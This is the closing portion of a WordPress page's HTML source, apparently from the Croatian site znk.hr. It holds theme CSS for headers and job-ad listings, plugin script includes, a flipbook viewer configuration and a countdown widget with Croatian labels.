        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69738cabd48bb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-main-page-wrap {
    padding-top: 25px;
}


.kategorijenaslov h1::before {
    content: '';
position: absolute;
top: 100%;
left: 10px;
margin: auto;
width: 0;
height: 0;
border-style: solid;
border-width: 7px 7px 0 7px;
border-color: #15b297 transparent transparent transparent;
}

.crveniga a {
    color: #e82b2f !important;
}

.td-container, .tdc-row, .tdc-row-composer {
    width: 1600px;
    margin-right: auto;
    margin-left: auto;
}

.td-header-style-7 .td-header-sp-logo img {
    max-height: 126px;
    position: relative;
    padding: 6px 0;
    line-height: 126px;
    vertical-align: middle;
}

.td-header-style-7 .td-header-sp-logo {
    margin-right: 42px;
    float: left;
    height: 126px;
    padding: 0;
}

.td-header-style-7 .header-search-wrap {
    bottom: auto;
    top: 0;
    padding-top: 38px;
}

.td-header-style-7 .sf-menu {
    margin-top: 38px;
    float: right;
}


.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {
    border-bottom: none;
    height: 40px !important;
}

.top-header-menu {
    padding-top: 5px !important;
}
ul.top-header-menu li:first-child {
    border-right: 1px solid #ccc !important;
    content: "";
}
ul.top-header-menu li a {
    padding-left: 10px !important;
    padding-right: 10px !important;
    margin-right:0px;
}

ul.top-header-menu li a:hover {
    color:#c7c7c7;
}

.arhivanaslov {
    font-size: 16px;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 26px;
    line-height: 31px;
    text-align: left;
    background-color: #e82b2f;
    display: inline-block;
    margin-top: 50px;
}

.arhivanaslov h4 span {
 font-family: Fira Sans Condensed !important;
font-size: 45px !important;
line-height: 50px !important;
font-weight: 600 !important;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

.arhivanaslov h4 span::before {
    content: '';
    position: absolute;
    top: 100%;
    left: 10px;
    margin: auto;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px 7px 0 7px;
border-color: #e82b2f transparent transparent transparent;
    
}

.arhivanaslov h4 {
    margin-top: 0px;
    margin-bottom: 0px;
}

.oglas {
    box-shadow: 0 2px 30px 0 #E9E9E9;
    padding: 20px;
    height:100%;
}

.oglasiarhiva {
    margin-bottom: 50px;
}

.arhivainfo p {
    margin-bottom: 5px;
}

.opisposla {
    display: block;
}

.oglas h3 a {
    font-family: Montserrat;
    font-weight: bold;
    margin-bottom: 20px;
    display: block;
    color: #15b297;
}

.singleoglas h3 a {
    font-size: 24px;
}

.singleoglas p {
    margin-bottom: 8px;
}

.singleoglas {
    margin-bottom: 50px;
}

.oglas h3 a:hover, .oglas:hover h3 a {
    color:#253d92 !important;
}

.oglasiarhiva .td-block-span4 {
    margin-bottom: 25px;
}

.oglasiarhiva .td-block-row {
    display:flex;
}

.dodajoglas .td-container {
    max-width: 800px;
    margin: 0 auto;
}

.dodajoglas {
    margin-top: 50px;
    margin-bottom: 50px;
}

.oglasiarhiva .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 10px;
    padding-left: 10px;
}

.invalid-feedback {
    font-size: 12px;
    font-weight: bold;
    color: #e82b2f;
}

.dodajoglas label {
    font-weight: 600;
    font-family: Montserrat;
}

.dodajoglas input[type="submit"] {
    background: #e82b2f;
    text-transform: uppercase;
}

.dodajoglas .message {
    border: 2px solid #20ab97;
    padding: 15px;
    font-family: Montserrat;
    font-weight: 600;
    text-align: center;
    margin-bottom: 30px;
    margin-top: 10px;
    color:#20ab97;
}

@media all and (max-width:1450px){
    .td-container, .tdc-row, .tdc-row-composer {
    width: 1250px;
    margin-right: auto;
    margin-left: auto;
}

.sf-menu > li > a {
    padding: 0 8px;
}
.td-header-style-7 .td-header-sp-logo img {
    max-height: 106px;
}

}

@media all and (max-width:1250px){
    .td-container, .tdc-row, .tdc-row-composer {
    width: 1100px;
    margin-right: auto;
    margin-left: auto;
}

.sf-menu > li > a {
    padding: 0 8px;
}
.td-header-style-7 .td-header-sp-logo img {
    max-height: 96px;
}
.td-header-style-7 .sf-menu {
    margin-top: 0px;
    float: left;
    display: block;
}

    .arhivanaslov {
    margin-top: 10px;
}

}

@media all and (max-width:1150px){
    
    .td-main-menu-logo img {
    max-height: 70px;
}
    
    .td-container, .tdc-row, .tdc-row-composer {
    width: 100% !important;
    }
    
    .td-header-style-7 .sf-menu {
    margin-top: 0px;
    float: left;
    display: none;
}
    
    .arhivanaslov {
    margin-top: 50px;
}
    
    .oglasiarhiva .td-block-span4 {
    margin-bottom: 25px;
    width: 100% !important;
    display: block;
}

.td-header-style-7 .td-header-sp-logo {
    display: none !important;
}
.sf-menu {
    display: none;
}

#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}

body #td-top-mobile-toggle i, .td-header-wrap .header-search-wrap .td-icon-search {
    color: #000000 !important;
}

.td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
}

.td-header-style-7 .header-search-wrap {
    bottom: auto;
    top: 0;
    padding-top: 5px;
}

.arhivanaslov h4 span {
    font-family: Fira Sans Condensed !important;
    font-size: 28px !important;
    line-height: 38px !important;
    font-weight: 600 !important;
    color: #fff;
    padding-left: 10px;
    padding-right: 10px;
}

.td-header-style-7 .td-main-menu-logo {
    display: block !important;
}

.oglasiarhiva .td-block-row {
    display:block;
}
    
}

@media all and (min-width:768px){
    .td-header-style-7 .td-header-sp-logo img {
    top: 10px;
}


}

@media all and (max-width:767px){
    .td-header-top-menu-full {
    display: block !important;
}

.td-header-menu-wrap.td-header-gradient {
    margin-top: 15px;
}
.td-header-sp-top-menu {
    display: block !important;
}

.menu-top-container {
    float: right;
}

.top-header-menu {
    padding-top: 0px !important;
}
}
</style>

<script type="text/javascript" src="https://znk.hr/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-content/plugins/wordpress-countdown-widget/js/jquery.countdown.min.js?ver=1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://znk.hr/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://znk.hr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <div id='icon_wrapper'><a target="_blank" class='fuse_social_icons_links' data-nonce='814dc15169' data-title='facebook' href='https://www.facebook.com/1953880778218446' ><i class='fsf fuseicon-facebook facebook-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='814dc15169' data-title='youtube' href='https://www.youtube.com/channel/UCvvyzfRBul9jb1DTo9uxqrA' ><i class='fsf fuseicon-youtube youtube-awesome-social awesome-social'></i></a><a target="_blank" class='fuse_social_icons_links' data-nonce='814dc15169' data-title='instagram' href='https://www.instagram.com/znk.hgk/' ><i class='fsf fuseicon-instagram instagram-awesome-social awesome-social'></i></a></div>
<!-- JS generated by theme -->

<script>
    
</script>


<script>(function($) {
  $.countdown.regional['custom'] = {
    labels: [
      'Years', 
      'Months', 
      'Weeks', 
      'dana', 
      'sati', 
      'minuta', 
      'sekundi'
      ], 
    labels1: [
      'Godina', 
      'Mjesec', 
      'Week', 
      'dan', 
      'sat', 
      'minuta', 
      'sekundi'
    ], 
    compactLabels: ['y', 'a', 'h', 'g'], 
    whichLabels: null, 
    timeSeparator: ':', 
    isRTL: false
  }; 
  $.countdown.setDefaults($.countdown.regional['custom']); 
})(jQuery);
</script>

</body>
</html>